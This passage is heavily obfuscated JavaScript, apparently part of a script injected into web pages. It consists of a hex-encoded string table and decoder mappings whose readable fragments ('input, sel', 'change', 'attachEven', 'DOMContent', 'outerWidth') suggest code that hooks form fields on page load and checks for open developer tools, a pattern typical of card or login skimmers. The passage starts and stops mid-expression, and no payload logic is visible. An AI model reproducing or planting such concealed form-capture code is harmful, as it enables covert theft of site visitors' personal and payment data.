x6c\x6c','\x55\x4b\x68\x72\x64','\x4e\x59\x5a\x44\x4b','\x4d\x76\x4b\x68\x43','\x46\x4e\x43\x72\x4b','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e','\x73\x63\x4e\x62\x76','\x54\x69\x43\x4d\x65','\x48\x4b\x4a\x75\x67','\x70\x57\x65\x7a\x61','\x70\x5a\x4a\x57\x79','\x64\x69\x4d\x51\x70','\x68\x6a\x41\x67\x46','\x48\x46\x49\x42\x70','\x77\x68\x53\x56\x72','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c','\x4c\x43\x51\x61\x43','\x61\x44\x78\x72\x57','\x4a\x4b\x43\x6d\x43','\x6b\x56\x49\x59\x47','\x68\x41\x73\x6a\x7a','\x70\x4f\x6a\x54\x71','\x6d\x4c\x50\x4a\x76','\x41\x6e\x67\x64\x74','\x62\x63\x63\x75\x4f','\x78\x4d\x72\x58\x46','\x46\x48\x50\x61\x44','\x45\x53\x7a\x43\x77','\x55\x44\x78\x74\x4b','\x65\x6a\x56\x57\x66','\x73\x70\x6c\x69\x74','\x49\x76\x41\x61\x70','\x6d\x58\x4f\x43\x6f','\x4d\x4e\x6c\x4c\x49','\x6b\x4a\x51\x66\x42','\x79\x77\x57\x45\x47','\x4e\x52\x5a\x74\x75','\x73\x55\x57\x6a\x6f','\x68\x4e\x4b\x61\x68','\x67\x67\x41\x68\x6e','\x41\x7a\x53\x54\x46','\x67\x77\x72\x69\x6b','\x58\x6e\x6e\x6d\x6c','\x43\x48\x49\x50\x67','\x74\x53\x4d\x50\x62','\x69\x6e\x70\x75\x74\x2c\x20\x73\x65\x6c','\x46\x4b\x46\x79\x52','\x61\x63\x66\x4f\x63','\x75\x62\x69\x47\x78','\x70\x4d\x4e\x65\x4a','\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65','\x46\x4f\x51\x76\x4f','\x58\x4e\x4d\x78\x47','\x61\x4a\x58\x76\x72','\x64\x43\x43\x6e\x47','\x4f\x45\x46\x7a\x4e','\x6b\x44\x70\x72\x62','\x76\x79\x56\x74\x69','\x76\x65\x72\x74\x69\x63\x61\x6c','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74','\x50\x62\x72\x78\x4a','\x41\x55\x5a\x74\x53','\x46\x4d\x64\x52\x70','\x75\x46\x6d\x48\x6d','\x7a\x4b\x54\x62\x65','\x55\x47\x6f\x63\x42','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72','\x6f\x70\x74\x69\x6f\x6e\x73','\x59\x52\x50\x77\x67','\x43\x4a\x53\x57\x67','\x72\x79\x43\x61\x55','\x63\x65\x76\x76\x56','\x52\x4e\x77\x72\x46','\x76\x4a\x6f\x78\x68','\x6c\x59\x6b\x59\x6a','\x76\x69\x4f\x67\x56','\x42\x6a\x64\x71\x4f','\x6a\x67\x46\x6b\x42','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x56\x58\x6e\x6e\x4d','\x72\x5a\x51\x47\x56','\x66\x41\x61\x53\x4e','\x62\x4a\x77\x6e\x68','\x68\x48\x52\x65\x72','\x79\x76\x41\x5a\x5a','\x70\x55\x64\x4d\x42','\x4c\x57\x50\x56\x46','\x6f\x41\x61\x56\x4b','\x39\x7a\x64\x48\x56\x6b\x61\x57\x39\x6d','\x46\x79\x56\x57\x68','\x74\x66\x41\x41\x73','\x4a\x6a\x78\x61\x48','\x49\x51\x6b\x67\x6c','\x42\x48\x65\x44\x77','\x63\x68\x61\x6e\x67\x65','\x55\x44\x4e\x51\x57','\x6e\x75\x6c\x6c'];b3tA=function(){return hR;};return b3tA();}function b3tl4(){var b3thH={A:0x50a,l:0x4ad,j:0x49b,k:0x51d,U:0x45a,s:0x3db,Q:0x58f,n:0x77f,Z:0x441,X:0x371,r:0x85e,J:0x560,D:0x859,L:0x91e,B:0x67d,W:0x468,S:0x63a,b:0x6f3,h:0x598,N:0x355,K:0x636,M:0x474,T:0x6ed,e:0x943,t:0x617,c:0x43d,I:0x4ac,G:0x586,q:0x424,d:0x721,g:0x529,w:0x81c,P:0x514,f:0x3e5,o:0x2e1,z:0x15e,a:0x354,E:0x1de,i:0x34b,m:0x48f,u:0x660,x:0x5ce,y:0x74e,F:0x57e,v:0x70a,C:0x6ed,Y:0x612,p:0x861,O:0x4e3,H:0x793,R:0x563,V:0x306,A0:0x4c3,A1:0x1ce,A2:0x6b5,A3:0x409,A4:0x728,A5:0x7cd,A6:0x777,A7:0x74c,A8:0x24b,A9:0x3c,AA:0x282,Al:0x161,Aj:0x378,Ak:0x578,AU:0x89d,As:0x8a3,AQ:0x89c,An:0x7d7,AZ:0x8c0,AX:0x428,Ar:0x3a8,AJ:0x2de,AD:0x350,AL:0x5c6,AB:0x7c3,AW:0x4cf,AS:0x3b3,Ab:0x13c,Ah:0x237,AN:0x39,AK:0x675,AM:0x61c,AT:0x53a,Ae:0x3c2,At:0x332,Ac:0x3f2,AI:0x303,AG:0x3d0,Aq:0x6f7,Ad:0x484,Ag:0x88f,Aw:0x767,AP:0x71e,Af:0x58a,Ao:0x758,Az:0x7bf,Aa:0x58b,AE:0x82b,Ai:0x2d9,Am:0x3b5,AC:0x900,AY:0x6e9,Ap:0x39c,AO:0x412,AH:0x723,AR:0x9d5,AV:0x480,l0:0x4f9,l1:0x5bf,l2:0x52a,l3:0x4c1,l4:0x37b,UT:0x8cd,Ue:0x6b9,Ut:0x3ad,Uc:0x310,UI:0x3cb,UG:0x68d,Uq:0x800,Ud:0x543,Ug:0x62a,Uw:0x56f,UP:0x673,Uf:0x435,Uo:0x489,Uz:0x3d8,Ua:0x415,UE:0x17e,Ui:0x28e,Um:0x395,Uu:0x677,Ux:0x40e,Uy:0x45d,UF:0x4ee,Uv:0x460,UC:0x4b7,UY:0x575,Up:0x2c3,UO:0x8c0,UH:0x62e,UR:0x627,UV:0x69b,s0:0x48d,s1:0x36e,s2:0x6c6,s3:0x3fb,s4:0x509,s5:0x519,s6:0x3b9,s7:0x2ba,s8:0x737,s9:0xa08,sA:0x785,sl:0x5ee,sj:0x7cc,sk:0x852,sU:0x64c,ss:0x936,sQ:0x7fb,sn:0x951,sZ:0x3b3,sX:0x3e1,sr:0x46e,sJ:0x3ac,sD:0x666,sL:0x4ac,sB:0x66d,sW:0x3bc,sS:0x35e,sb:0x2b4,sh:0x7c7,sN:0x5d0,sK:0x403,sM:0x536,sT:0x77b,se:0xa8c,st:0x515,sc:0x3be,sI:0x8dc,sG:0x86e,sq:0x326,sd:0xee,sg:0x87f,sw:0x729,sP:0x5d4,sf:0x4bc,so:0x380,sz:0x6d6,sa:0x44d,sE:0x454,si:0x3ea,sm:0x40f,su:0x6c3,sx:0x40d,sy:0x5f7,sF:0x28a,sv:0x4e5,sC:0x7b7,sY:0x53b,sp:0x207,sO:0x4f3,sH:0x49e,sR:0x1df,sV:0x6a0,Q0:0x58c,Q1:0x37c,Q2:0x13e,Q3:0x6a7,Q4:0x8cc,Q5:0x44b,Q6:0x32c,Q7:0x214,Q8:0xdf,Q9:0x727,QA:0x5ec,Ql:0x203,Qj:0x6d,Qk:0x4d9,QU:0x4bf,Qs:0x687,QQ:0x2b5,Qn:0x25f,QZ:0x5b6,QX:0x825,Qr:0x8e2,QJ:0xb76,QD:0x4e6,QL:0x796,QB:0x4ba,QW:0x300,QS:0x416,Qb:0x482,Qh:0x63f,QN:0x761,QK:0x8ef,QM:0xb61,QT:0x5ed,Qe:0x6ae,Qt:0x321,Qc:0x43,QI:0x84c,QG:0x567,Qq:0x20d,Qd:0x162,Qg:0x317,Qw:0x342,QP:0x2ed,Qf:0x359,Qo:0x65e,Qz:0x891,Qa:0xabd,QE:0x270,Qi:0x2c7,Qm:0x5b5,Qu:0x3e7,Qx:0x3da,Qy:0x78f,QF:0x7e6,Qv:0x695,QC:0x735,QY:0x2d4,Qp:0x116,QO:0x79f,QH:0x81c,QR:0x3f4,QV:0x58a,n0:0x5a6,n1:0x3f5,n2:0x73e,n3:0x708,n4:0x2ec,n5:0x14e,n6:0x462,n7:0x748,n8:0x38e,n9:0x5f3,nA:0x763,nl:0x80b,nj:0x201,nk:0x39c,nU:0x646,ns:0x853,nQ:0x313,nn:0x616,nZ:0x657,nX:0x386,nr:0x65d,nJ:0x457,nD:0x23f,nL:0x6aa,nB:0x8e2,nW:0x89e,nS:0x658,nb:0x6e7,nh:0x5d7,nN:0x275,nK:0xa,nM:0x48e,nT:0x71c,ne:0x73b,nt:0x2eb,nc:0x4c1,nI:0x230,nG:0x81,nq:0x3b6,nd:0x35d,ng:0x75a,nw:0x829,nP:0x3e4,nf:0x44c,no:0x7fa,nz:0x68a,na:0x291,nE:0x556,ni:0x889,nm:0xacf,nu:0x246,nx:0x100,ny:0x500,nF:0x28b,nv:0x3cf,nC:0x601,nY:0x568,np:0x5be,nO:0x396,nH:0x1bf,nR:0x7da,nV:0x5ba,Z0:0x5fc,Z1:0x32b,Z2:0x6bc,Z3:0x94a,Z4:0x2a8,Z5:0x5fe,Z6:0x725,Z7:0x2dc,Z8:0x45a,Z9:0x4ea,ZA:0x511,Zl:0x3b7,Zj:0x410,Zk:0x4e3,ZU:0x3c1,Zs:0x4f2,ZQ:0x6e6,Zn:0x26a,ZZ:0x52f,ZX:0x658,Zr:0x3ff,ZJ:0x4c1,ZD:0x715,ZL:0x330,ZB:0x7be,ZW:0x81a,ZS:0x2ef,Zb:0x6e,Zh:0x39d,ZN:0x18f,ZK:0x716,ZM:0x860,ZT:0x6fe,Ze:0x59f,Zt:0x618,Zc:0x7f9,ZI:0x21d,ZG:0xbd,Zq:0x4e2,Zd:0x78c,Zg:0x5ff,Zw:0x4cc,ZP:0x377,Zf:0x59a,Zo:0x611,Zz:0x835,Za:0x23e,ZE:0x5b1,Zi:0x537,Zm:0x591,Zu:0x2d6,Zx:0x276,Zy:0x367,ZF:0x58,Zv:0x562,ZC:0x6a5,ZY:0x653,Zp:0x91e,ZO:0x506,ZH:0x2e3,ZR:0x5de,ZV:0x67d,X0:0x4d2,X1:0x2b8,X2:0x221,X3:0xca,X4:0x3fc,X5:0x6d0,X6:0x225,X7:0xf7,X8:0x691,X9:0x60b,XA:0x6e2,Xl:0x529,Xj:0x6fb,Xk:0x730,XU:0x539,Xs:0x576,XQ:0x4dd,Xn:0x7bf,XZ:0x548,XX:0x50d,Xr:0x8d4,XJ:0xb87,XD:0x609,XL:0x817,XB:0x434,XW:0x49c,XS:0x4ad,Xb:0x676,Xh:0x41a,XN:0x7c4,XK:0x7e7,XM:0x378,XT:0x38d,Xe:0x77e,Xt:0x632,Xc:0x22f,XI:0x1c4,XG:0x5fd,Xq:0x43a,Xd:0x544,Xg:0x7a9,Xw:0x8e5,XP:0xb5a,Xf:0x4e6,Xo:0x1d7,Xz:0x71a,Xa:0x572,XE:0x40b,Xi:0x6c7,Xm:0x8da,Xu:0x4de,Xx:0x405,Xy:0x4d1,XF:0x42d,Xv:0x734,XC:0x746,XY:0x935,Xp:0x2ee,XO:0x17b,XH:0x2f2,XR:0x4a,XV:0x33e,r0:0x5c4,r1:0x6d3,r2:0x6b9,r3:0x7ce,r4:0x7a0,r5:0x3ab,r6:0xe7,r7:0x24d,r8:0x24,r9:0x360,rA:0x46a,rl:0x541,rj:0x5b3,rk:0x566,rU:0x3ee,rs:0x4f4,rQ:0x6af,rn:0x2e7,rZ:0x31f,rX:0x3f6,rr:0x686,rJ:0x834,rD:0x84f,rL:0x22c,rB:0x164,rW:0x7b5,rS:0x696,rb:0x832,rh:0x5f5,rN:0x29d,rK:0x30a,rM:0x420,rT:0x47b,re:0x5a7,rt:0x4ec,rc:0x358,rI:0x36c,rG:0x597,rq:0x572,rd:0x776,rg:0x8ed,rw:0x3bf,rP:0x237,rf:0x2f3,ro:0xd3,rz:0x292,ra:0x1a8,rE:0x6b7,ri:0x915,rm:0x8ba,ru:0x81f,rx:0x92e,ry:0x67a,rF:0x4f9,rv:0x857,rC:0x6b6,rY:0x3f5,rp:0x3d9,rO:0x168,rH:0x42e,rR:0x712,rV:0x635,J0:0x5e2,J1:0x811,J2:0x90f,J3:0x2f4,J4:0x6d0,J5:0x8f5,J6:0x3ca,J7:0x6f5,J8:0x72e,J9:0x5cf,JA:0x42e,Jl:0x34a,Jj:0x87,Jk:0x2f9,JU:0x4ca,Js:0x36d,JQ:0x734,Jn:0x9df,JZ:0x3ae,JX:0x648,Jr:0x3ed,JJ:0x384,JD:0x524,JL:0x843,JB:0x53d,JW:0x6e8,JS:0x9d0,Jb:0x837,Jh:0x70e,JN:0x505,JK:0x699,JM:0x718,JT:0x48e,Je:0x815,Jt:0x8c4,Jc:0x5a0,JI:0x356,JG:0x49d,Jq:0x286,Jd:0x5a8,Jg:0x5a9,Jw:0x70d,JP:0x302,Jf:0x2c6,Jo:0x584,Jz:0x44a,Ja:0x4b2,JE:0x25c,Ji:0x36f,Jm:0x70f,Ju:0x6e3,Jx:0x44e,Jy:0x417,JF:0x7b6,Jv:0x5d6,JC:0x750,JY:0x930,Jp:0x5bc,JO:0x4a5,JH:0x7b1,JR:0x2ed,JV:0x5dc,D0:0x6cb,D1:0x459,D2:0x555,D3:0x802,D4:0xb00,D5:0x54a,D6:0x8e9,D7:0x9d5,D8:0x7ea,D9:0x765,DA:0x3ba,Dl:0x3d7,Dj:0x5b6,Dk:0x721,DU:0x6c8,Ds:0x3bd,DQ:0x1af,Dn:0x73b,DZ:0x7f2,DX:0x7a7,Dr:0x4c7,DJ:0x3d3,DD:0x4d9,DL:0x32c,DB:0x5c7,DW:0x73a,DS:0x4e4,Db:0x30e,Dh:0x1f1,DN:0x2e5,DK:0x595,DM:0x5c8,DT:0x894,De:0xb01,Dt:0x266,Dc:0x21,DI:0x510,DG:0x6af,Dq:0x3c6,Dd:0x459,Dg:0x3ba,Dw:0x7e3,DP:0x7a3,Df:0x67e,Do:0x92b,Dz:0x794,Da:0x74d,DE:0x81e,Di:0x73a,Dm:0x5f9,Du:0x875,Dx:0x374,Dy:0x62b,DF:0x492,Dv:0x22d,DC:0x426,DY:0x5e7,Dp:0x2f5,DO:0x31b,DH:0x221,DR:0x387,DV:0x3fd,L0:0x789,L1:0x993,L2:0x79c,L3:0x639,L4:0x59d,L5:0x6a1,L6:0x4af,L7:0x463,L8:0x626,L9:0x8ce,LA:0x989,Ll:0x554,Lj:0x4ff,Lk:0x43f,LU:0x4fc,Ls:0x333,LQ:0x45f,Ln:0x316,LZ:0x516,LX:0x3bc,Lr:0x75e,LJ:0x462,LD:0x391,LL:0x2c1,LB:0x871,LW:0x81a,LS:0x23d,Lb:0x2c4,Lh:0x525,LN:0x276,LK:0x4bd,LM:0x764,LT:0x1b9,Le:0x502,Lt:0x2f7,Lc:0x72a,LI:0x5df,LG:0x432,Lq:0x3a7,Ld:0x544,Lg:0x451,Lw:0x6dd,LP:0x73e,Lf:0x498,Lo:0x632,Lz:0x5f9,La:0x75e,LE:0x46a,Li:0x8b5,Lm:0x98c,Lu:0x340,Lx:0x3c6,Ly:0x621,LF:0x322,Lv:0x6c8,LC:0x630,LY:0x2d6,Lp:0x43c,LO:0x3d1,LH:0x67c,LR:0x308,LV:0x628,B0:0x312,B1:0x5b7,B2:0x675,B3:0x431,B4:0x6ab,B5:0x60c,B6:0x522,B7:0x702,B8:0xa0a,B9:0x5a2,BA:0x31b,Bl:0x2ce,Bj:0x4ea,Bk:0x7fd,BU:0x6aa,Bs:0x735,BQ:0x821,Bn:0x329,BZ:0x5e,BX:0x7f4,Br:0x7bc,BJ:0x656,BD:0x26f,BL:0x101,BB:0x7dd,BW:0x820,BS:0x471,Bb:0x6ff,Bh:0x304,BN:0x407,BK:0x283,BM:0x30d,BT:0x625,Be:0x897,Bt:0x402,Bc:0x6d8,BI:0x38b,BG:0x610,Bq:0x535,Bd:0x504,Bg:0x321,Bw:0x45c,BP:0x507,Bf:0x4d0,Bo:0x5af,Bz:0x89b,Ba:0x9e2,BE:0x508,Bi:0x7d0,Bm:0x422,Bu:0x136,Bx:0x208,By:0x24c,BF:0x2ae,Bv:0x2cc,BC:0x626,BY:0x801,Bp:0x38c,BO:0xe6,BH:0x43e,BR:0x683,BV:0x2fd,W0:0x113,W1:0x27f,W2:0x4e,W3:0x823,W4:0x8c,W5:0x75b,W6:0x6dc,W7:0x400,W8:0x751,W9:0x91a,WA:0x8d6,Wl:0x727,Wj:0x57b,Wk:0x289,WU:0x772,Ws:0x49e,WQ:0x642,Wn:0x8bd,WZ:0x3ef,WX:0x375,Wr:0x3dd,WJ:0x205,WD:0x452,WL:0x4de,WB:0x389,WW:0x681,WS:0x76f,Wb:0x76c,Wh:0x674,WN:0x366,WK:0xf6,WM:0x808,WT:0x6f0,We:0x3d2,Wt:0x18a,Wc:0x804,WI:0x6b0,WG:0x707,Wq:0x803,Wd:0x652,Wg:0x49f,Ww:0x276,WP:0x2aa,Wf:0x678,Wo:0x3db,Wz:0x69c,Wa:0x541,WE:0x383,Wi:0x7f1,Wm:0x520,Wu:0x280,Wx:0x111,Wy:0x640,WF:0x69c,Wv:0x6eb,WC:0x7b5,WY:0x37e,Wp:0x323,WO:0x5aa,WH:0x854,WR:0x3fe,WV:0x21d,S0:0x6bf,S1:0x526,S2:0x7d4,S3:0x20a,S4:0x96,S5:0x780,S6:0x684,S7:0x314,S8:0x467,S9:0x4f7,SA:0x220,Sl:0x5f6,Sj:0x3cd,Sk:0x343,SU:0x4d4,Ss:0x8c3,SQ:0x7d8,Sn:0x54b,SZ:0x3c1,SX:0x1f5,Sr:0x38,SJ:0x3d6,SD:0x511,SL:0x633,SB:0x91d,SW:0x5da,SS:0x709,Sb:0x830,Sh:0x9a6,SN:0x27d,SK:0x740,SM:0x771,ST:0x898,Se:0x593,St:0x60f,Sc:0x5e8,SI:0x5a8,SG:0x5f8,Sq:0x77c,Sd:0x615,Sg:0x5c5,Sw:0x8ed,SP:0xa1b,Sf:0x54d,So:0x63c,Sz:0x8e7,Sa:0xb71,SE:0x7c1,Si:0x29c,Sm:0xce,Su:0x781,Sx:0x8bf,Sy:0x3e8,SF:0x6b1,Sv:0x69f,SC:0x6b0,SY:0x71e,Sp:0x982,SO:0x348,SH:0x279,SR:0x466,SV:0x5b2,b0:0x5c8,b1:0x7ca,b2:0xa80,b3:0x7ba,b4:0x6cb,b5:0x79b,b6:0x880,b7:0x74b,b8:0x6a0,b9:0x204,bA:0x19,bl:0x26e,bj:0x371,bk:0x4b3,bU:0x2e8,bs:0x1bd,bQ:0x8b,bn:0x3f0,bZ:0x10f,bX:0x349,br:0x233,bJ:0x549,bD:0x37b,bL:0x7c5,bB:0xa78,bW:0x803,bS:0x52b,bb:0x73d,bh:0x596,bN:0x538,bK:0x274,bM:0x7e2,bT:0x27c,be:0x3b0,bt:0x620,bc:0x3e2,bI:0x7f4,bG:0x43,bq:0x80c,bd:0x7e9,bg:0x6df,bw:0x8c2,bP:0x3d5,bf:0x249,bo:0x389,bz:0x645,ba:0x33d,bE:0x264,bi:0x464,bm:0x624,bu:0x693,bx:0x4b0,by:0x48c,bF:0x5ae,bv:0x8fa,bC:0x816,bY:0x81d,bp:0x580,bO:0x2fc,bH:0x217,bR:0x6f,bV:0x4c4,h0:0x744,h1:0x610,h2:0x736,h3:0x3a2,h4:0x123,h5:0x501,h6:0x8a3,h7:0x9cb,h8:0x36e,h9:0x3fd,hA:0x30c,hl:0x473,hj:0x7b4,hk:0x890,hU:0x592,hs:0x5e3,hQ:0x1ff,hn:0xfc,hZ:0x4ab,hX:0x5cb,hr:0x8b6,hJ:0x829,hD:0x537,hL:0x4ce,hB:0x369,hW:0x54f,hS:0x73f,hb:0x1be,hh:0x641,hN:0x745,hK:0x69e,hM:0x667,hT:0x13,he:0xba,ht:0x43e,hc:0x442,hI:0x2c9,hG:0x4cd,hq:0x7d9,hd:0x6dd,hg:0x567,hw:0x2ff,hP:0x55b,hf:0x34e,ho:0x3ce,hz:0x51a,ha:0x5a6,hE:0x578,hi:0x609,hm:0x7bf,hu:0x56b,hx:0x242,hy:0x60,hF:0x58a,hv:0x6cb,hC:0x5ef,hY:0x447,hp:0x464,hO:0x2bc,hH:0x58d,hR:0x380,hV:0x671,N0:0x3e0,N1:0x5f4,N2:0x3ac,N3:0x60a,N4:0x5d8,N5:0x464,N6:0x88a,N7:0xa02,N8:0x2f0,N9:0x1bc,NA:0x32d,Nl:0x4f6,Nj:0x35a,Nk:0x635,NU:0x545,Ns:0x819,NQ:0x81b,Nn:0x2bd,NZ:0x67},b3thp={A:0x4f},b3thY={A:0x13c},A={'\x6d\x4c\x69\x50\x69':UK(b3thH.A,b3thH.l),'\x55\x5a\x69\x63\x46':UM(b3thH.j,b3thH.k),'\x4f\x66\x4b\x4d\x6d':UK(b3thH.U,b3thH.s),'\x45\x47\x49\x4d\x42':UK(b3thH.Q,b3thH.n),'\x4b\x41\x54\x6e\x65':UK(b3thH.Z,b3thH.X),'\x6e\x48\x64\x6e\x66':UM(b3thH.r,b3thH.J),'\x66\x65\x62\x6c\x48':UM(b3thH.D,b3thH.L),'\x4f\x44\x74\x61\x49':UK(b3thH.B,b3thH.W),'\x6c\x65\x66\x6b\x53':UK(b3thH.S,b3thH.b),'\x59\x4d\x70\x6f\x48':UK(b3thH.h,b3thH.N),'\x69\x4e\x79\x48\x53':UK(b3thH.K,b3thH.M),'\x73\x4e\x66\x77\x59':UM(b3thH.T,b3thH.e),'\x55\x69\x71\x4a\x77':UM(b3thH.t,b3thH.c),'\x44\x47\x57\x6f\x57':UK(b3thH.I,b3thH.G),'\x41\x54\x42\x48\x55':UM(b3thH.q,b3thH.d),'\x44\x72\x76\x6f\x44':UM(b3thH.g,b3thH.w),'\x66\x71\x7a\x61\x42':UK(b3thH.P,b3thH.f),'\x41\x4d\x77\x6f\x42':UM(b3thH.o,b3thH.z),'\x68\x48\x52\x65\x72':UM(b3thH.a,b3thH.E),'\x48\x44\x53\x47\x5a':UM(b3thH.i,b3thH.m),'\x69\x78\x53\x57\x6c':UK(b3thH.u,b3thH.x),'\x4f\x52\x43\x6a\x6b':UK(b3thH.y,b3thH.F),'\x5a\x59\x4d\x53\x41':UM(b3thH.v,b3thH.C),'\x53\x65\x4f\x4f\x4b':UK(b3thH.Y,b3thH.p),'\x51\x54\x54\x42\x76':UK(b3thH.O,b3thH.H),'\x68\x4e\x4b\x61\x68':UK(b3thH.R,b3thH.V),'\x4b\x69\x51\x55\x62':UK(b3thH.A0,b3thH.A1),'\x53\x47\x43\x6f\x77':UM(b3thH.A2,b3thH.A3),'\x77\x6a\x77\x6d\x55':UM(b3thH.A4,b3thH.A5),'\x6d\x58\x43\x68\x64':UK(b3thH.A6,b3thH.A7),'\x43\x62\x64\x75\x61':UK(b3thH.A8,b3thH.A9),'\x6d\x54\x6d\x55\x56':UK(b3thH.AA,b3thH.Al),'\x45\x66\x4a\x77\x4b':UK(b3thH.Aj,b3thH.Ak),'\x71\x78\x6d\x70\x48':UM(b3thH.AU,b3thH.As),'\x46\x7a\x68\x78\x6d':UM(b3thH.AQ,b3thH.An),'\x75\x52\x6c\x53\x4d':UK(b3thH.v,b3thH.AZ),'\x45\x58\x4b\x48\x77':UM(b3thH.u,b3thH.AX),'\x6c\x69\x44\x4e\x76':UM(b3thH.Ar,b3thH.AJ),'\x58\x7a\x7a\x71\x43':UM(b3thH.AD,b3thH.AL),'\x4b\x4c\x78\x71\x54':UM(b3thH.AB,b3thH.AW),'\x52\x55\x6a\x47\x65':UK(b3thH.AS,b3thH.Ab),'\x42\x66\x78\x61\x43':UK(b3thH.Ah,b3thH.AN),'\x66\x6d\x72\x4e\x64':UM(b3thH.AK,b3thH.AM),'\x5a\x68\x6a\x70\x79':UM(b3thH.AT,b3thH.Ae),'\x77\x62\x66\x43\x46':UM(b3thH.At,b3thH.Ac),'\x79\x55\x62\x76\x68':UM(b3thH.AI,b3thH.AG),'\x43\x62\x75\x6c\x52':UM(b3thH.Aq,b3thH.Ad),'\x50\x52\x42\x50\x58':UM(b3thH.Ag,b3thH.Aw),'\x6c\x4b\x4f\x6b\x73':UM(b3thH.AP,b3thH.Af),'\x4d\x7a\x67\x66\x77':UK(b3thH.Ao,b3thH.Az),'\x4c\x53\x69\x63\x69':UK(b3thH.Aa,b3thH.AE),'\x76\x58\x46\x6c\x58':UK(b3thH.Ai,b3thH.Am),'\x56\x77\x54\x6e\x63':UM(b3thH.AC,b3thH.AY),'\x58\x6e\x6e\x6d\x6c':UK(b3thH.Ap,b3thH.AO),'\x42\x45\x4d\x4f\x63':UK(b3thH.AH,b3thH.AR),'\x71\x68\x44\x57\x44':UK(b3thH.AV,b3thH.l0),'\x45\x52\x6b\x72\x51':UM(b3thH.l1,b3thH.l2),'\x44\x4d\x4a\x6c\x41':UK(b3thH.l3,b3thH.l4),'\x5a\x55\x6a\x58\x65':UM(b3thH.UT,b3thH.Ue),'\x73\x45\x47\x63\x48':UM(b3thH.Ut,b3thH.Uc),'\x64\x70\x7a\x78\x41':UK(b3thH.UI,b3thH.UG),'\x52\x75\x67\x75\x49':UM(b3thH.Uq,b3thH.Ud),'\x47\x52\x59\x44\x69':UK(b3thH.Ug,b3thH.Uw),'\x72\x6d\x6f\x4b\x4f':UK(b3thH.UP,b3thH.Uf),'\x45\x52\x65\x6c\x4c':UK(b3thH.Uo,b3thH.Uz),'\x7a\x6a\x69\x58\x52':UK(b3thH.Ua,b3thH.UE),'\x45\x6a\x66\x69\x48':UK(b3thH.Ui,b3thH.Um),'\x48\x68\x63\x46\x50':UK(b3thH.Uu,b3thH.Ux),'\x62\x59\x71\x49\x48':UM(b3thH.Uy,b3thH.UF),'\x67\x61\x66\x62\x4d':UM(b3thH.Uv,b3thH.UC),'\x78\x59\x47\x53\x78':UK(b3thH.UY,b3thH.Up),'\x45\x4e\x6f\x4e\x59':UM(b3thH.UO,b3thH.UH),'\x71\x6d\x63\x44\x6a':UK(b3thH.UR,b3thH.UV),'\x4b\x6c\x62\x55\x4d':UM(b3thH.s0,b3thH.s1),'\x46\x4c\x61\x53\x76':UM(b3thH.s2,b3thH.s3),'\x6b\x44\x6d\x6b\x64':UM(b3thH.s4,b3thH.s5),'\x72\x48\x50\x77\x58':UM(b3thH.s6,b3thH.s7),'\x63\x4b\x48\x70\x76':UK(b3thH.s8,b3thH.s9),'\x49\x4c\x45\x58\x4d':UK(b3thH.sA,b3thH.sl),'\x6e\x4e\x55\x74\x72':UK(b3thH.sj,b3thH.sk),'\x54\x6b\x49\x64\x47':UK(b3thH.sU,b3thH.ss),'\x45\x70\x63\x44\x4c':UK(b3thH.sQ,b3thH.sn),'\x6c\x51\x52\x4d\x5a':UM(b3thH.sZ,b3thH.sX),'\x79\x45\x42\x51\x48':UK(b3thH.sr,b3thH.sJ),'\x4a\x59\x43\x68\x76':UK(b3thH.sD,b3thH.sL),'\x57\x74\x6b\x49\x6f':UK(b3thH.sB,b3thH.sW),'\x64\x6c\x68\x44\x59':UM(b3thH.sS,b3thH.sb),'\x66\x6d\x4a\x43\x51':UK(b3thH.sh,b3thH.sN),'\x4c\x43\x6a\x44\x53':UK(b3thH.sK,b3thH.sM),'\x62\x4a\x77\x6e\x68':UM(b3thH.sT,b3thH.se),'\x68\x6a\x41\x67\x46':UM(b3thH.st,b3thH.sc),'\x69\x44\x5a\x4a\x4f':UM(b3thH.sI,b3thH.sG),'\x6f\x6e\x52\x4f\x41':UK(b3thH.sq,b3thH.sd),'\x76\x6d\x76\x69\x49':UM(b3thH.sg,b3thH.sw),'\x46\x79\x56\x57\x68':UK(b3thH.sP,b3thH.UH),'\x6b\x47\x5a\x57\x56':UM(b3thH.sf,b3thH.so),'\x78\x47\x70\x43\x4e':UM(b3thH.sz,b3thH.sa),'\x75\x6a\x69\x75\x4a':UM(b3thH.sE,b3thH.si),'\x70\x54\x54\x44\x51':UK(b3thH.sm,b3thH.su),'\x68\x65\x4c\x54\x43':UM(b3thH.sx,b3thH.sy),'\x78\x69\x77\x6a\x57':UK(b3thH.sF,b3thH.sv),'\x4b\x59\x68\x41\x69':UM(b3thH.sC,b3thH.sY),'\x49\x6b\x6a\x72\x75':UK(b3thH.sp,b3thH.sO),'\x50\x58\x58\x54\x4b':UM(b3thH.sH,b3thH.sR),'\x43\x54\x6b\x41\x6f':UM(b3thH.sV,b3thH.Q0),'\x46\x57\x71\x48\x62':UK(b3thH.Q1,b3thH.Q2),'\x78\x4e\x66\x45\x43':UK(b3thH.Q3,b3thH.Q4),'\x42\x52\x42\x41\x48':UK(b3thH.Q5,b3thH.Q6),'\x72\x51\x47\x56\x74':UK(b3thH.Q7,-b3thH.Q8),'\x5a\x50\x74\x41\x70':UK(b3thH.Q9,b3thH.QA),'\x7a\x6b\x6a\x6c\x47':UK(b3thH.Ql,-b3thH.Qj),'\x4c\x6d\x69\x77\x6e':UK(b3thH.Qk,b3thH.QU),'\x71\x63\x78\x55\x54':UM(b3thH.sW,b3thH.Qs),'\x4d\x77\x6a\x6b\x6b':UK(b3thH.QQ,b3thH.Qn),'\x4c\x57\x50\x56\x46':UK(b3thH.QZ,b3thH.QX),'\x70\x76\x76\x4f\x76':UM(b3thH.Qr,b3thH.QJ),'\x69\x51\x6d\x6f\x70':UK(b3thH.QD,b3thH.QL),'\x79\x6c\x6d\x4a\x6c':UM(b3thH.QB,b3thH.QW),'\x41\x77\x51\x73\x4e':UK(b3thH.QS,b3thH.Qb),'\x79\x49\x73\x43\x4d':UM(b3thH.Qh,b3thH.QN),'\x43\x5a\x44\x71\x75':UM(b3thH.QK,b3thH.QM),'\x55\x71\x48\x6a\x6a':UK(b3thH.QT,b3thH.Qe),'\x44\x4f\x52\x4a\x59':UM(b3thH.Qt,b3thH.Qc),'\x55\x6f\x76\x48\x74':UM(b3thH